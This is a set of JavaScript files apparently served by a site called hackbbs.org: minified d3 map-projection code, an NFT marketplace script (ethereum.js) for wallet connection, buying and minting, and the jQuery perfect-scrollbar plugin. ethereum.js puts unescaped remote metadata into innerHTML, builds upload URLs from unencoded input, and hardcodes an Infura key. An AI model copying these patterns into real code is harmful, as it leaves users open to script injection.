Za=[[.9986,-.062],[1,0],[.9986,.062],[.9954,.124],[.99,.186],[.9822,.248],[.973,.31],[.96,.372],[.9427,.434],[.9216,.4958],[.8962,.5571],[.8679,.6176],[.835,.6769],[.7986,.7346],[.7597,.7903],[.7186,.8435],[.6732,.8936],[.6213,.9394],[.5722,.9761],[.5322,1]];Za.forEach(function(t){t[1]*=1.0144}),Nn.invert=function(t,n){var a=n/wa,r=90*a,e=Math.min(18,Math.abs(r/5)),o=Math.max(0,Math.floor(e));do{var i=Za[o][1],h=Za[o+1][1],u=Za[Math.min(19,o+2)][1],M=u-i,s=u-2*h+i,c=2*(Math.abs(a)-h)/M,f=s/M,v=c*(1-f*c*(1-2*f*c));if(v>=0||1===o){r=(n>=0?5:-5)*(v+e);var l,g=50;do e=Math.min(18,Math.abs(r)/5),o=Math.floor(e),v=e-o,i=Za[o][1],h=Za[o+1][1],u=Za[Math.min(19,o+2)][1],r-=(l=(n>=0?wa:-wa)*(h+v*(u-i)/2+v*v*(u-2*h+i)/2)-n)*ya;while(Math.abs(l)>ba&&--g>0);break}}while(--o>=0);var d=Za[o][0],b=Za[o+1][0],p=Za[Math.min(19,o+2)][0];return[t/(b+v*(p-d)/2+v*v*(p-2*b+d)/2),r*ma]},(d3.geo.robinson=function(){return Sa(Nn)}).raw=Nn,(d3.geo.satellite=Wn).raw=Vn,Xn.invert=function(t,n){var a=n/1.70711,r=Math.sin(pa/4*a);return[t/(.74482-.34588*r*r),2*Math.atan(a)]},(d3.geo.times=function(){return Sa(Xn)}).raw=Xn,(d3.geo.twoPointEquidistant=Zn).raw=Yn,(d3.geo.twoPointAzimuthal=ta).raw=$n,na.invert=function(t,n){if(Math.abs(n)<da)return[t,0];if(Math.abs(t)<da)return[0,wa*Math.sin(2*Math.atan(n/pa))];var a=(t/=pa)*t,r=(n/=pa)*n,e=a+r,o=e*e,h=-Math.abs(n)*(1+e),M=h-2*r+a,s=-2*h+1+2*r+o,c=r/s+(2*M*M*M/(s*s*s)-9*h*M/(s*s))/27,f=(h-M*M/(3*s))/s,v=2*Math.sqrt(-f/3),l=u(3*c/(f*v))/3;return[pa*(e-1+Math.sqrt(1+2*(a-r)+o))/(2*t),i(n)*pa*(-v*Math.cos(l+pa/3)-M/(3*s))]},(d3.geo.vanDerGrinten=function(){return Sa(na)}).raw=na,aa.invert=function(t,n){if(!t)return[0,wa*Math.sin(2*Math.atan(n/pa))];var a=Math.abs(t/pa),r=(1-a*a-(n/=pa)*n)/(2*a),e=r*r,o=Math.sqrt(e+1);return[i(t)*pa*(o-r),i(n)*wa*Math.sin(2*Math.atan2(Math.sqrt((1-2*r*a)*(r+o)-a),Math.sqrt(o+r+a)))]},(d3.geo.vanDerGrinten2=function(){return Sa(aa)}).raw=aa,ra.invert=function(t,n){if(!n)return[t,0];var a=n/pa,r=(pa*pa*(1-a*a)-t*t)/(2*pa*t);return[t?pa*(i(t)*Math.sqrt(r*r+1)-r):0,wa*Math.sin(2*Math.atan(a))]},(d3.geo.vanDerGrinten3=function(){return Sa(ra)}).raw=ra,ea.invert=function(t,n){if(!t||!n)return[t,n];n/=pa;var a=i(t)*t/wa,r=(a*a-1+4*n*n)/Math.abs(a),e=r*r,o=2*n,h=50;do{var u=o*o,M=(8*o-u*(u+2)-5)/(2*u*(o-1)),s=(3*o-u*o-10)/(2*u*o),c=M*M,f=o*M,v=o+M,l=v*v,g=o+3*M,d=l*(u+c*e-1)+(1-u)*(u*(g*g+4*c)+c*(12*f+4*c)),b=-2*v*(4*f*c+(1-4*u+3*u*u)*(1+s)+c*(-6+14*u-e+(-8+8*u-2*e)*s)+f*(-8+12*u+(-10+10*u-e)*s)),p=Math.sqrt(d),w=r*(l+c-1)+2*p-a*(4*l+e),q=r*(2*M*s+2*v*(1+s))+b/p-8*v*(r*(-1+c+l)+2*p)*(1+s)/(e+4*l);o-=δ=w/q}while(δ>da&&--h>0);return[i(t)*(Math.sqrt(r*r+4)+r)*pa/4,wa*o]},(d3.geo.vanDerGrinten4=function(){return Sa(ea)}).raw=ea;var $a=function(){var t=4*pa+3*Math.sqrt(3),n=2*Math.sqrt(2*pa*Math.sqrt(3)/t);return R(n*Math.sqrt(3)/pa,n,t/6)}();(d3.geo.wagner4=function(){return Sa($a)}).raw=$a,oa.invert=function(t,n){return[t/Math.sqrt(1-3*n*n/(pa*pa)),n]},(d3.geo.wagner6=function(){return Sa(oa)}).raw=oa,ia.invert=function(t,n){var a=t/2.66723,r=n/1.24104,e=Math.sqrt(a*a+r*r),o=2*h(e/2);return[3*Math.atan2(t*Math.tan(o),2.66723*e),e&&h(n*Math.sin(o)/(1.24104*.90631*e))]},(d3.geo.wagner7=function(){return Sa(ia)}).raw=ia,ha.invert=function(t,n){var a=-.5*(t*t+n*n),r=Math.sqrt(-a*(2+a)),e=n*a+t*r,o=t*a-n*r,i=Math.sqrt(o*o+e*e);return[Math.atan2(r*e,i*(1+a)),i?-h(r*o/i):0]},(d3.geo.wiechel=function(){return Sa(ha)}).raw=ha,ua.invert=function(t,n){var a=t,r=n,e=25;do{var o,i=Math.cos(r),h=Math.sin(r),M=Math.sin(2*r),s=h*h,c=i*i,f=Math.sin(a),v=Math.cos(a/2),l=Math.sin(a/2),g=l*l,d=1-c*v*v,b=d?u(i*v)*Math.sqrt(o=1/d):o=0,p=.5*(2*b*i*l+a/wa)-t,w=.5*(b*h+r)-n,q=.5*o*(c*g+b*i*v*s)+.5/wa,m=o*(f*M/4-b*h*l),y=.125*o*(M*l-b*h*c*f),S=.5*o*(s*v+b*g*i)+.5,Q=m*y-S*q,R=(w*m-p*S)/Q,T=(p*y-w*q)/Q;a-=R,r-=T}while((Math.abs(R)>da||Math.abs(T)>da)&&--e>0);return[a,r]},(d3.geo.winkel3=function(){return Sa(ua)}).raw=ua}();

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/ethereum.js
body_size: 3080
content:
async function connectWallet() { if (window.ethereum) { await window.ethereum.request({ method: "eth_requestAccounts" }); window.web3 = new Web3(window.ethereum); } else { console.log("No wallet"); }};

// JavaScript code for interacting with Ethereum and contracts

// Example placeholder for a Web3 instance
var web3 = new Web3(Web3.givenProvider);

// Example placeholders for contract ABIs and addresses
var marketplaceAbi = [];  // Marketplace contract ABI
var marketplaceAddress = '';  // Marketplace contract address
var hackbbsNFTAbi = [];  // HackBBSNFT contract ABI
var hackbbsNFTAddress = '';  // HackBBSNFT contract address

async function listNft(){
    alert("La fonctionalité pour revendre les NFT n'est pas encore finalisée.");
}

var accounts=[];
async function getEthereumAddress(force=false){
    if (accounts.length==0 || force==true){
        try {
            accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }
    }
    return accounts;
}

async function loadMyNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;

    account = await getEthereumAddress();

    //alert(accounts);
    try{
        listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        //marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        //const data = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]})
        //listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
        return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='./resources/404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">Price - ${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="listNft(${i.tokenId}, ${i.price})">Sell this NFT</button>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="$('#terminal').terminal().exec('nft ${i.tokenId}');">Execute</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function loadNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;
    try{
        listings = await marketPlaceContract.methods.getListedNfts().call();
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        listings = await marketPlaceContract.methods.getListedNfts().call();
        //return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='../404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="buyNft(${i.tokenId}, ${i.price})">Buy</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function buyNft(tokenId, price) {

    if (typeof window.ethereum !== 'undefined') {
        try {
            const accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }

        const marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        const accounts = await web3.eth.getAccounts();
        await marketPlaceContract.methods.buyNft(hackbbsNFTAddress, tokenId).send({ from: accounts[0], value: price });
        loadNFTs();
    }else{
        alert("Vous devez connecter votre wallet Ethereum.");
    }
}

async function uploadImageNFT() {
    let formData = new FormData();           
    formData.append("nftImage", nftImage.files[0]);
    const assetNAme=document.querySelector("#nameInput").value;
    const description=document.querySelector("#descriptionInput").value;
    const resourceType=document.querySelector("#resourceType").value;
    var resource='';
    if (resourceType == 'Endpoint'){
        resource='&resourceType=Endpoint&resourceURL='+document.querySelector("#endpointInput").value;

    }
    if (resourceType == 'File'){
        //alert("we upload the file:" + fileInput.files[0]);
        resource='&resourceType=File';
        formData.append("file", fileInput.files[0]);
    }
    //return;
    
    await fetch('./index.php?action=uploadImageNFT&assetNAme='+assetNAme+'&description='+description+resource, {
      method: "POST", 
      body: formData
    }).then(response => response.text())
    .then((response) => {
        //alert(response);

        const imageSrc = URL.createObjectURL(nftImage.files[0]);
        //const imageSrc = URL.createObjectURL("https://hackbbs.infura-ipfs.io/ipfs/"+response);
        
        const imagePreviewElement = document.querySelector("#previewImage");
        imagePreviewElement.src = imageSrc;
        //imagePreviewElement.src = "https://hackbbs.infura-ipfs.io/ipfs/"+response;

        const infuraUrl = document.querySelector("#infuraUrl");
        infuraUrl.value = response;

        //We have everything we NamedNodeMap. Let's enable the mint button
        document.querySelector("#listNftForSale").style.display="block";
        
    }); 
    //alert('The file has been uploaded successfully.');
}

async function loadJSONFile(url) {
    try {
      const response = await fetch(url);
      const data = await response.json();
      //console.log(data);
      return data;
    } catch (error) {
      console.error('Error fetching JSON:', error);
    }
}

async function listNFTForSale(){
    
    // Connect to an Ethereum provider using MetaMask or other wallet
  if (typeof window.ethereum !== 'undefined') {
    try {
        const accounts = await window.ethereum.request({
            method: "eth_requestAccounts",
        });
        //console.log(accounts)           
    } catch (error) {
        if (error.message.includes("already pending")==true){
            console.log(error);
            //alert("Request already pending. Please accept it in your metamask wallet and retry.");
            alert("Une requete est déja en attente dans votre wallet metamask.");
        }
        return;
    }
    const provider = new Web3(window.ethereum);
    const networkId = await provider.eth.net.getId();

    // Simulate uploadToIPFS since IPFS client doesn't work in browsers
    const infuraUrl = document.querySelector("#infuraUrl");
    const url = "https://hackbbs.infura-ipfs.io/ipfs/"+infuraUrl.value;
    
    // Mint the NFT
    const HackBBSNFT = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/HackBBSNFT.json");
    const Marketplace = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/Marketplace.json");

    const hackbbsContractAddress = HackBBSNFT.networks[networkId].address;
    
    const hackbbsContract = new web3.eth.Contract(HackBBSNFT.abi, hackbbsContractAddress);
    const accounts = await provider.eth.getAccounts();
    
    // Simulate marketPlaceContract as it's not available in the code
    const marketplaceContractAddress = Marketplace.networks[networkId].address;
    const marketplaceContract = new web3.eth.Contract(Marketplace.abi, marketplaceContractAddress);

    let listingFee = await marketplaceContract.methods.LISTING_FEE().call();

    listingFee = listingFee.toString();
    //console.log("listingFee: "+listingFee);
    
    // Mint the NFT and then list it in the marketplace
    const priceNFT = document.querySelector("#priceInput");
    hackbbsContract.methods.mint(url).send({ from: accounts[0] }).on('receipt', function (receipt) {
      //console.log('minted');
      // List the NFT
      console.log(receipt);
      const tokenId = receipt.events.NFTMinted.returnValues[0];
      //console.log("TokenId:"+tokenId);
      marketplaceContract.methods.listNft(hackbbsContractAddress, tokenId, web3.utils.toWei(priceNFT.value, "ether"))
        .send({ from: accounts[0], value: listingFee }).on('receipt', function () {
          console.log('listed');
          // Simulate router.push('/')
          console.log("Navigating to another page");
          window.location.href = "./index.php";
        });
    });
  } else {
    console.log('Ethereum provider not found');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/perfect-scrollbar.js
body_size: 2946
content:
/* Copyright (c) 2012 HyeonJe Jun (http://github.com/noraesae)
 * Licensed under the MIT License
 */
'use strict';
((function ($) {

  // The default settings for the plugin
  var defaultSettings = {
    wheelSpeed: 10,
    wheelPropagation: false,
    minScrollbarLength: null
  };

  $.fn.perfectScrollbar = function (suppliedSettings, option) {

    return this.each(function () {
      // Use the default settings
      var settings = $.extend(true, {}, defaultSettings),
          $this = $(this);

      if (typeof suppliedSettings === "object") {
        // But over-ride any supplied
        $.extend(true, settings, suppliedSettings);
      } else {
        // If no settings were supplied, then the first param must be the option
        option = suppliedSettings;
      }

      // Catch options

      if (option === 'update') {
        if ($this.data('perfect-scrollbar-update')) {
          $this.data('perfect-scrollbar-update')();
        }
        return $this;
      }
      else if (option === 'destroy') {
        if ($this.data('perfect-scrollbar-destroy')) {
          $this.data('perfect-scrollbar-destroy')();
        }
        return $this;
      }

      if ($this.data('perfect-scrollbar')) {
        // if there's already perfect-scrollbar
        return $this.data('perfect-scrollbar');
      }


      // Or generate new perfectScrollbar

      // Set class to the container
      $this.addClass('ps-container');

      var $scrollbarX = $("<div class='ps-scrollbar-x'></div>").appendTo($this),
          $scrollbarY = $("<div class='ps-scrollbar-y'></div>").appendTo($this),
          containerWidth,
          containerHeight,
          contentWidth,
          contentHeight,
          scrollbarXWidth,
          scrollbarXLeft,
          scrollbarXBottom = parseInt($scrollbarX.css('bottom'), 10),
          scrollbarYHeight,
          scrollbarYTop,
          scrollbarYRight = parseInt($scrollbarY.css('right'), 10);

      var updateContentScrollTop = function () {
        var scrollTop = parseInt(scrollbarYTop * (contentHeight - containerHeight) / (containerHeight - scrollbarYHeight), 10);
        $this.scrollTop(scrollTop);
        $scrollbarX.css({bottom: scrollbarXBottom - scrollTop});
      };

      var updateContentScrollLeft = function () {
        var scrollLeft = parseInt(scrollbarXLeft * (contentWidth - containerWidth) / (containerWidth - scrollbarXWidth), 10);
        $this.scrollLeft(scrollLeft);
        $scrollbarY.css({right: scrollbarYRight - scrollLeft});
      };

      var getSettingsAdjustedThumbSize = function (thumbSize) {
        if (settings.minScrollbarLength) {
          thumbSize = Math.max(thumbSize, settings.minScrollbarLength);
        }
        return thumbSize;
      };

      var updateScrollbarCss = function () {
        $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft(), bottom: scrollbarXBottom - $this.scrollTop(), width: scrollbarXWidth});
        $scrollbarY.css({top: scrollbarYTop + $this.scrollTop(), right: scrollbarYRight - $this.scrollLeft(), height: scrollbarYHeight});
      };

      var updateBarSizeAndPosition = function () {
        containerWidth = $this.width();
        containerHeight = $this.height();
        contentWidth = $this.prop('scrollWidth');
        contentHeight = $this.prop('scrollHeight');

        if (containerWidth < contentWidth) {
          scrollbarXWidth = getSettingsAdjustedThumbSize(parseInt(containerWidth * containerWidth / contentWidth, 10));
          scrollbarXLeft = parseInt($this.scrollLeft() * (containerWidth - scrollbarXWidth) / (contentWidth - containerWidth), 10);
        }
        else {
          scrollbarXWidth = 0;
          scrollbarXLeft = 0;
          $this.scrollLeft(0);
        }

        if (containerHeight < contentHeight) {
          scrollbarYHeight = getSettingsAdjustedThumbSize(parseInt(containerHeight * containerHeight / contentHeight, 10));
          scrollbarYTop = parseInt($this.scrollTop() * (containerHeight - scrollbarYHeight) / (contentHeight - containerHeight), 10);
        }
        else {
          scrollbarYHeight = 0;
          scrollbarYTop = 0;
          $this.scrollTop(0);
        }

        if (scrollbarYTop >= containerHeight - scrollbarYHeight) {
          scrollbarYTop = containerHeight - scrollbarYHeight;
        }
        if (scrollbarXLeft >= containerWidth - scrollbarXWidth) {
          scrollbarXLeft = containerWidth - scrollbarXWidth;
        }

        updateScrollbarCss();
      };

      var moveBarX = function (currentLeft, deltaX) {
        var newLeft = currentLeft + deltaX,
            maxLeft = containerWidth - scrollbarXWidth;

        if (newLeft < 0) {
          scrollbarXLeft = 0;
        }
        else if (newLeft > maxLeft) {
          scrollbarXLeft = maxLeft;
        }
        else {
          scrollbarXLeft = newLeft;
        }
        $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft()});
      };

      var moveBarY = function (currentTop, deltaY) {
        var newTop = currentTop + deltaY,
            maxTop = containerHeight - scrollbarYHeight;

        if (newTop < 0) {
          scrollbarYTop = 0;
        }
        else if (newTop > maxTop) {
          scrollbarYTop = maxTop;
        }
        else {
          scrollbarYTop = newTop;
        }
        $scrollbarY.css({top: scrollbarYTop + $this.scrollTop()});
      };

      var bindMouseScrollXHandler = function () {
        var currentLeft,
            currentPageX;

        $scrollbarX.bind('mousedown.perfect-scroll', function (e) {
          currentPageX = e.pageX;
          currentLeft = $scrollbarX.position().left;
          $scrollbarX.addClass('in-scrolling');
          e.stopPropagation();
          e.preventDefault();
        });

        $(document).bind('mousemove.perfect-scroll', function (e) {
          if ($scrollbarX.hasClass('in-scrolling')) {
            updateContentScrollLeft();
            moveBarX(currentLeft, e.pageX - currentPageX);
            e.stopPropagation();
            e.preventDefault();
          }
        });

        $(document).bind('mouseup.perfect-scroll', function (e) {
          if ($scrollbarX.hasClass('in-scrolling')) {
            $scrollbarX.removeClass('in-scrolling');
          }
        });

        currentLeft =
        currentPageX = null;
      };

      var bindMouseScrollYHandler = function () {
        var currentTop,
            currentPageY;

        $scrollbarY.bind('mousedown.perfect-scroll', function (e) {
          currentPageY = e.pageY;
          currentTop = $scrollbarY.position().top;
          $scrollbarY.addClass('in-scrolling');
          e.stopPropagation();
          e.preventDefault();
        });

        $(document).bind('mousemove.perfect-scroll', function (e) {
          if ($scrollbarY.hasClass('in-scrolling')) {
            updateContentScrollTop();
            moveBarY(currentTop, e.pageY - currentPageY);
            e.stopPropagation();
            e.preventDefault();
          }
        });

        $(document).bind('mouseup.perfect-scroll', function (e) {
          if ($scrollbarY.hasClass('in-scrolling')) {
            $scrollbarY.removeClass('in-scrolling');
          }
        });

        currentTop =
        currentPageY = null;
      };

      // bind handlers
      var bindMouseWheelHandler = function () {
        var shouldPreventDefault = function (deltaX, deltaY) {
          var scrollTop = $this.scrollTop();
          if (scrollTop === 0 && deltaY > 0 && deltaX === 0) {
            return !settings.wheelPropagation;
          }
          else if (scrollTop >= contentHeight - containerHeight && deltaY < 0 && deltaX === 0) {
            return !settings.wheelPropagation;
          }

          var scrollLeft = $this.scrollLeft();
          if (scrollLeft === 0 && deltaX < 0 && deltaY === 0) {
            return !settings.wheelPropagation;
          }
          else if (scrollLeft >= contentWidth - containerWidth && deltaX > 0 && deltaY === 0) {
            return !settings.wheelPropagation;
          }
          return true;
        };

        var shouldPrevent = false;
        $this.bind('mousewheel.perfect-scroll', function (e, delta, deltaX, deltaY) {
          $this.scrollTop($this.scrollTop() - (deltaY * settings.wheelSpeed));
          $this.scrollLeft($this.scrollLeft() + (deltaX * settings.wheelSpeed));

          // update bar position
          updateBarSizeAndPosition();

          shouldPrevent = shouldPreventDefault(deltaX, deltaY);
          if (shouldPrevent) {
            e.preventDefault();
          }
        });

        // fix Firefox scroll problem
        $this.bind('MozMousePixelScroll.perfect-scroll', function (e) {
          if (shouldPrevent) {
            e.preventDefault();
          }
        });
      };

      // bind mobile touch handler
      var bindMobileTouchHandler = function () {
        var applyTouchMove = function (differenceX, differenceY) {
          $this.scrollTop($this.scrollTop() - differenceY);
          $this.scrollLeft($this.scrollLeft() - differenceX);

          // update bar position
          updateBarSizeAndPosition();
        };

        var startCoords = {},
            startTime = 0,
            speed = {},
            breakingProcess = null,
            inGlobalTouch = false;

        $(window).bind("touchstart.perfect-scroll", function (e) {
          inGlobalTouch = true;
        });
        $(window).bind("touchend.perfect-scroll", function (e) {
          inGlobalTouch = false;
        });

        $this.bind("touchstart.perfect-scroll", function (e) {
          var touch = e.originalEvent.targetTouches[0];

          startCoords.pageX = touch.pageX;
          startCoords.pageY = touch.pageY;

          startTime = (new Date()).getTime();

          if (breakingProcess !== null) {
            clearInterval(breakingProcess);
          }

          e.stopPropagation();
        });
        $this.bind("touchmove.perfect-scroll", function (e) {
          if (!inGlobalTouch && e.originalEvent.targetTouches.length === 1) {
            var touch = e.originalEvent.targetTouches[0];

            var currentCoords = {};
            currentCoords.pageX = touch.pageX;
            currentCoords.pageY = touch.pageY;

            var differenceX = currentCoords.pageX - startCoords.pageX,
              differenceY = currentCoords.pageY - startCoords.pageY;

            applyTouchMove(differenceX, differenceY);
            startCoords = currentCoords;

            var currentTime = (new Date()).getTime();
            speed.x = differenceX / (currentTime - startTime);
            speed.y = differenceY / (currentTime - startTime);
            startTime = currentTime;

            e.preventDefault();
          }
        });
        $this.bind("touchend.perfect-scroll", function (e) {
          clearInterval(breakingProcess);
          breakingProcess = setInterval(function () {
            if (Math.abs(speed.x) < 0.01 && Math.abs(speed.y) < 0.01) {
              clearInterval(breakingProcess);
              return;
            }

            applyTouchMove(speed.x * 30, speed.y * 30);

            speed.x *= 0.8;
            speed.y *= 0.8;
          }, 10);
        });
      };

      var destroy = function () {
        $this.unbind('.perfect-scroll');
        $(window).unbind('.perfect-scroll');
        $(document).unbind('.perfect-scroll');
        $this.data('perfect-scrollbar', null);
        $this.data('perfect-scrollbar-update', null);
        $this.data('perfect-scrollbar-destroy', null);
        $scrollbarX.remove();
        $scrollbarY.remove();

        // clean all variables
        $scrollbarX =
        $scrollbarY =
        containerWidth =
        containerHeight =
        contentWidth =
        contentHeight =
        scrollbarXWidth =
        scrollbarXLeft =
        scrollbarXBottom =
        scrollbarYHeight =
        scrollbarYTop =
        scrollbarYRight = null;
      };

      var ieSupport = function (version) {
        $this.addClass('ie').addClass('ie' + version);

        var bindHoverHandlers = function () {
          var mouseenter = function () {
            $(this).addClass('hover');
          };
          var mouseleave = function () {
            $(this).removeClass('hover');
          };
          $this.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
          $scrollbarX.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
          $scrollbarY.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
        };

        var fixIe6ScrollbarPosition = function () {
          updateScrollbarCss = function () {
            $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft(), bottom: scrollbarXBottom, width: scrollbarXWidth});
            $scrollbarY.css({top: scrollbarYTop + $this.scrollTop(), right: scrollbarYRight, height: scrollbarYHeight});
            $scrollbarX.hide().show();
            $scrollbarY.hide().show();
          };
          updateContentScrollTop = function () {
            var scrollTop = parseInt(scrollbarYTop * contentHeight / containerHeight, 10);
            $this.scrollTop(scrollTop);
            $scrollbarX.css({bottom: scrollbarXBottom});
            $scrollbarX.hide().show();
          };
          updateContentScrollLeft = function () {
            var scrollLeft = parseInt(scrollbarXLeft * contentWidth / containerWidth, 10);
            $this.scrollLeft(scrollLeft);
            $scrollbarY.hide().show();
          };
        };

        if (version === 6) {
          bindHoverHandlers();
          fixIe6ScrollbarPosition();
        }
      };

      var supportsTouch = (('ontouchstart' in window) || window.DocumentTouch && document instanceof window.DocumentTouch);

      var initialize = function () {
        var ieMatch = navigator.userAgent.toLowerCase().match(/(msie) ([\w.]+)/);
        if (ieMatch && ieMatch[1] === 'msie') {
          // must be executed at first, because 'ieSupport' may addClass to the container
          ieSupport(parseInt(ieMatch[2], 10));
        }

        updateBarSizeAndPosition();
        bindMouseScrollXHandler();
        bindMouseScrollYHandler();
        if (supportsTouch) {
          bindMobileTouchHandler();
        }
        if ($this.mousewheel) {
          bindMouseWheelHandler();
        }
        $this.data('perfect-scrollbar', $this);
        $this.data('perfect-scrollbar-update', updateBarSizeAndPosition);
        $this.data('perfect-scrollbar-destroy', destroy);
      };

      // initialize
      initialize();

      return $this;
    });
  };
})(jQuery));
